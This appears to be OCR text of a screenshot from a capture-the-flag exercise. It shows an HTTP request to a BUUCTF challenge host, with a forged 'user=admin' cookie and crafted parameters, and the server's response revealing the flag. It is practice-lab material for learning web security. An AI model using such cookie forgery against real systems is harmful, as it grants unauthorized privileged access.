 1 POST /?name=guest HTTP/1.1
2 Host:
b978056d-eadd-468a-8d96-9bc24a6efdb2.node4.buuo
j.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=admin
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 13
2
3 key=ctfisgood
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 23 Sep 2022 11:29:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 74
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.15
9
10 <h1>
OK, this is you want:
flag{cc9e6f76-c344-4540-8d46-9fda1c07d41e}
11 </h1>